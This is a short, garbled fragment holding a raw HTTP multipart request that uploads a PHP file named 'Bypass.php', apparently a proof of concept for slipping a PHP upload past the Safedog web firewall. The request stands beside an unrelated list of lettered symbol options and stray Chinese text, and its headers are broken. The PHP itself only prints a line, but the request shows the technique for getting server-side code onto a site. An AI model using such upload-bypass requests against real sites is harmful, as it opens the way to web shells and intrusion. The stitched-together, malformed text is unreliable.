 Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------213125897206
Content-Length: 240
-----------------------------213125897206
Content-Disposition: form-data; name="upfile";
filename="Bypass.php"
v1 V模式
Content-Type: application/octet-stream
<?php
echo 'Bypass safedog V3.3
08722-2014.06.27-www.08sec.com';
?>
-----------------------------213125897206--
a.←
b.↑
c.↓
d.〓
e.一
f.壹